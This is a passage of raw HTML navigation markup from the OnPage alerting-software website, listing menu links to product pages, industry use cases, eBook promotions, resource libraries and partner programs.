ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></div></li><li id="menu-item-41771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-41771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41771 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75834 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75834"><ul  class="ubermenu-submenu ubermenu-submenu-id-75834 ubermenu-submenu-type-stack"  ><li id="menu-item-170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/why-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Why OnPage?</span></a></li><li id="menu-item-712" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/comparison/"><span class="ubermenu-target-title ubermenu-target-text">Comparison</span></a></li><li id="menu-item-716" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/pricing/"><span class="ubermenu-target-title ubermenu-target-text">Pricing</span></a></li><li id="menu-item-713" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/reliability/"><span class="ubermenu-target-title ubermenu-target-text">Reliability</span></a></li><li id="menu-item-710" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/client-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75835 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75835"><ul  class="ubermenu-submenu ubermenu-submenu-id-75835 ubermenu-submenu-type-stack"  ><li id="menu-item-75836" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/cim-ebook-cover-12.png" width="150"/>
</picture>


<p><strong>Critical Incident Management
</strong></p>

<p>Manage critical incidents like a PRO.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-critical-incident-management/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-163 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/how-it-works-onpage-alert-management/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">How It Works</span></a></li><li id="menu-item-23313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23313 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Who We Help</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-23313 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75837 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75837"><ul  class="ubermenu-submenu ubermenu-submenu-id-75837 ubermenu-submenu-type-stack"  ><li id="menu-item-75854" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">By Industry</div></li><li id="menu-item-37588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/clinical-communications-platform/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare</span></a></li><li id="menu-item-75891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-incident-response/"><span class="ubermenu-target-title ubermenu-target-text">IT Incident Response</span></a></li><li id="menu-item-43129" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/managed-service-providers/"><span class="ubermenu-target-title ubermenu-target-text">Managed Services</span></a></li><li id="menu-item-83123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/government-public-safety/"><span class="ubermenu-target-title ubermenu-target-text">Govt. &#038; Federal Agencies</span></a></li><li id="menu-item-763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/iot/"><span class="ubermenu-target-title ubermenu-target-text">Internet of Things</span></a></li><li id="menu-item-75857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/industry/"><span class="ubermenu-target-title ubermenu-target-text">Other</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75838 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75838"><ul  class="ubermenu-submenu ubermenu-submenu-id-75838 ubermenu-submenu-type-stack"  ><li id="menu-item-75855" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">IT Use Case</div></li><li id="menu-item-53944" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-53944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/business-continuity-management/"><span class="ubermenu-target-title ubermenu-target-text">Business Continuity</span></a></li><li id="menu-item-75860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-cloud-migration/"><span class="ubermenu-target-title ubermenu-target-text">CloudOps</span></a></li><li id="menu-item-75916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/add-incident-alert-management-to-your-devops-pipelines/"><span class="ubermenu-target-title ubermenu-target-text">DevOps</span></a></li><li id="menu-item-79602" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/help-desk-communication-and-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Help Desk</span></a></li><li id="menu-item-69987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-69987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-security-operations/"><span class="ubermenu-target-title ubermenu-target-text">Cybersecurity</span></a></li><li id="menu-item-75917" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-for-sre-alerting/"><span class="ubermenu-target-title ubermenu-target-text">Site Reliability</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75839 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75839"><ul  class="ubermenu-submenu ubermenu-submenu-id-75839 ubermenu-submenu-type-stack"  ><li id="menu-item-75856" class="customcolhead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">Healthcare Use Case</div></li><li id="menu-item-75908" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/behavioral-health/"><span class="ubermenu-target-title ubermenu-target-text">Behavioral Health</span></a></li><li id="menu-item-76240" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/emergency-medical-services/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Services</span></a></li><li id="menu-item-76642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/home-health-and-hospice/"><span class="ubermenu-target-title ubermenu-target-text">Home Health and Hospice</span></a></li><li id="menu-item-76693" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-76693 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/midwifery-group-communication/"><span class="ubermenu-target-title ubermenu-target-text">Midwifery Care</span></a></li><li id="menu-item-75918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/telemedicine-pager-messaging-for-telemedicine/"><span class="ubermenu-target-title ubermenu-target-text">Telemedicine</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75840 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75840"><ul  class="ubermenu-submenu ubermenu-submenu-id-75840 ubermenu-submenu-type-stack"  ><li id="menu-item-75841" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/capture-2.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/capture-2.png" width="150"/>
</picture>


<p><strong>On-Call Management Guide
</strong></p>

<p>Build an equitable on-call schedule for a happy team!</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-building-a-winning-on-call-schedule-for-your-team/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21161" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21161 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Resources</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21161 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75843 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75843"><ul  class="ubermenu-submenu ubermenu-submenu-id-75843 ubermenu-submenu-type-stack"  ><li id="menu-item-86279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-university/"><span class="ubermenu-target-title ubermenu-target-text">OnPage University</span></a></li><li id="menu-item-35118" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Resource Library</span></a></li><li id="menu-item-35116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-resource-library/"><span class="ubermenu-target-title ubermenu-target-text">IT Resource Library</span></a></li><li id="menu-item-92450" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-92450 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/msp-resource-library-2/"><span class="ubermenu-target-title ubermenu-target-text">MSP Resource Library</span></a></li><li id="menu-item-92258" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-92258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://docs.onpage.com/"><span class="ubermenu-target-title ubermenu-target-text">Knowledge Base</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75842 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75842"><ul  class="ubermenu-submenu ubermenu-submenu-id-75842 ubermenu-submenu-type-stack"  ><li id="menu-item-21114" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/blog/"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-91034" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91034 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-in-news/"><span class="ubermenu-target-title ubermenu-target-text">OnPage in the News</span></a></li><li id="menu-item-36406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/tutorial-videos/"><span class="ubermenu-target-title ubermenu-target-text">Tutorial Videos</span></a></li><li id="menu-item-36864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/resources-videos/"><span class="ubermenu-target-title ubermenu-target-text">Videos</span></a></li><li id="menu-item-91035" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91035 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/onpage-on-social/"><span class="ubermenu-target-title ubermenu-target-text">OnPage on Social</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-83580 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-83580"><ul  class="ubermenu-submenu ubermenu-submenu-id-83580 ubermenu-submenu-type-stack"  ><li id="menu-item-83642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/healthcare-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare Customer Stories</span></a></li><li id="menu-item-83705" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/it-managed-it-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">IT &#038; Managed IT Customer Stories</span></a></li><li id="menu-item-83821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-83821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/other-industry-customer-stories/"><span class="ubermenu-target-title ubermenu-target-text">Other Industry Customer Stories</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-94754 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-94754"><ul  class="ubermenu-submenu ubermenu-submenu-id-94754 ubermenu-submenu-type-stack"  ><li id="menu-item-94755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-94755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/free-on-call-schedule-generator/"><span class="ubermenu-target-title ubermenu-target-text">Free On-Call Generator</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75844 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75844"><ul  class="ubermenu-submenu ubermenu-submenu-id-75844 ubermenu-submenu-type-stack"  ><li id="menu-item-75911" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-natural" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/blastit-600x337-01.png" width="150"/>
</picture>


<p><strong>Mass Notification Guide 
</strong></p>

<p>Your short guide to OnPage's mass notification solution</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-welcoming-you-to-onpage-blastit/" class="norm">Get the guide > </a></p>
</div></div></li></ul></li></ul></li><li id="menu-item-21217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-21217 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Partners</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21217 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75853 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75853"><ul  class="ubermenu-submenu ubermenu-submenu-id-75853 ubermenu-submenu-type-stack"  ><li id="menu-item-898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/secure-messaging-for-answering-services/"><span class="ubermenu-target-title ubermenu-target-text">Answering Services and Resellers</span></a></li><li id="menu-item-21201" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/partner-program-overview/"><span class="ubermenu-target-title ubermenu-target-text">Partner Program</span></a></li><li id="menu-item-82823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-82823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/developer-program-onpage/"><span class="ubermenu-target-title ubermenu-target-text">Develop for OnPage</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75851 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-item-type-column ubermenu-column-id-75851"></li><li id="menu-item-75912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/2024-IT-Trends.jpg" width="150"/>
</picture>


<p><strong>IT Trends 2024
</strong></p>

<p>Check out the latest emerging IT trends.</p>
<p><a href="https://www.onpage.com/it-resource-library/ebook-it-trends-2022/" class="norm">Get eBook > </a></p>
</div></div></li></ul></li></ul></nav>
<!-- End UberMenu -->
     </nav>



     <div class="top-bar">
     <ul id="menu-utility-navigation" class="menu"><li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/"><span style="color: #85b81b"><strong>Log In</strong></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
